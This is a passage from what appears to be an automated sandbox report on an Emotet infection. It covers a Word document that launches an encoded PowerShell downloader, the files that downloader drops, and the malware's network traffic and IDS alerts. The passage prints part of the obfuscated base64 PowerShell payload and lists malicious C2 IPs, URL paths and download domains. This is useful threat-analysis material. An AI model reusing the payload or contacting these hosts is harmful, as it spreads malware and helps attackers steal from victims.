wA4ADMAMAA5ADcAOAB4AHgAMAAwADgAKQAuACIATABgAEUATgBHAHQAaAAiACAALQBnAGUAIAAzADIANgA2ADMAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBgAFQAQQBSAHQAIgAoACQAYwA3ADgAMwAwADkANwA4AHgAeAAwADAAOAApADsAJABjADAAMwAwAGMAeAB4ADAANgAwADgAPQAnAHgAMAA4ADYAMAA0ADEAYgB4ADQAMABiADAAJwA7AGIAcgBlAGEAawA7ACQAYwA4ADcAMQAzADgAYwA1ADYAMAAwAGMAeAA9ACcAYgAzADEAMAAyADgANwAxAGMAMQAwAGIAMAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABjADIANwAxAGMAMAAzADQAYgB4ADAAMwA9ACcAYwAxAGMANQBiADAANgAwAGIAYwBjAGMAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 430
Read events
1 886
Write events
511
Delete events
33
Modification events
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample.zip | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2292) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i7! |
Value: 6937210050020000010000000000000000000000 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2292 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2292.16267\c196949b64c47c46681ca3b1eaf57e49b76f0f867f49b2b2b89544c6bbb17c5f.bin | — | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD349.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\kmdkkmkgdsd.doc.LNK | — | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M371KKIKOOROB32ASLG2.temp | — | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\Desktop\~$dkkmkgdsd.doc | pgc | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\66D063A7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4894BF71.wmf | wmf | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FB98997C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 592 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
3
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2440 | msptermsizes.exe | POST | — | 23.239.29.211:443 | http://23.239.29.211:443/glitch/ | US | — | — | malicious |
2440 | msptermsizes.exe | POST | — | 198.199.114.69:8080 | http://198.199.114.69:8080/arizona/enable/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3780 | powershell.exe | 23.229.205.99:443 | 1greatrealestatesales.com | GoDaddy.com, LLC | US | unknown |
3780 | powershell.exe | 160.153.129.231:80 | www.medyumsuleymansikayet.com | GoDaddy.com, LLC | US | malicious |
2440 | msptermsizes.exe | 23.239.29.211:443 | — | Linode, LLC | US | malicious |
2440 | msptermsizes.exe | 198.199.114.69:8080 | — | Digital Ocean, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
1greatrealestatesales.com |
| unknown |
www.medyumsuleymansikayet.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3780 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3780 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3780 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2440 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2440 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2440 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3 ETPRO signatures available at the full report